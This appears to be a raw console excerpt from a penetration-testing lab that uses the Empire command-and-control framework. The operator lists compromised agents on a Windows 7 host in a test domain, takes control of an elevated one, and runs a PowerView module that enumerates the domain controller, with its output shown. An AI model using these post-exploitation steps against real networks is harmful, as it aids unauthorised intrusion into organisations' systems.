 (Empire: agents) > list
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
K2LMSXPYN2EZNVYK 192.168.31.251 WIN7-64 WIN7-64\shuteer powershell/1980 5/0.0 2017-07-09 09:34:29
WXEEWWKNWMHKMCFU 192.168.31.251 WIN7-64 *WIN7-64\shuteer powershell/576 5/0.0 2017-07-09 09:34:31
LSXM12Z1HDA21YWN 192.168.31.251 WIN7-64 *SHUTEER\Administratcmd/1380 5/0.0 2017-07-09 09:34:33
(Empire: agents) > interact LSXM12Z1HDA21YWN
(Empire: LSXM12Z1HDA21YWN) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: situational_awareness/network/powerview/get_domain_controller) > execute
(Empire: situational_awareness/network/powerview/get_domain_controller) >
Job started: Debug32_vxere
(Empire: situational_awareness/network/powerview/get_domain_controller) >
Forest : shuteer.testlab
CurrentTime : 2017/7/9 13:39:23
HighestCommittedUsn : 20769
OSVersion :
Roles :
Domain : shuteer.testlab
IPAddress : 192.168.31.250
SiteName :
SyncFromAllServersCallback :
InboundConnections :
OutboundConnections :
Name : DC.shuteer.testlab
Partitions :